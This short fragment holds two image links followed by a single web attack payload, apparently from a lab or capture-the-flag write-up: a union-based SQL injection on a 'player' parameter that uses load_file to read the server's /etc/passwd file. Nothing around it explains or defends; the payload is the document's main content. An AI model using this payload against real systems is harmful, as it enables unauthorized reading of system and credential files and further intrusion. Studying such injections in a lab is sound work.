 player=ipps' union select group_concat(load_file("/etc/passwd"))-- -
